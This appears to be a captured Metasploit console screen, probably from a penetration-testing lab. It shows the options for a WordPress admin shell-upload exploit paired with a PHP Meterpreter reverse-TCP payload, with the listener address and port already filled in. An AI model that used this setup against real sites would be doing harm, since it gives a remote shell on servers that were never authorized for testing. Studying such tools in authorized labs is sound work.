 [msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_admin_shell_upload) >> options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 209.50.62.36 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress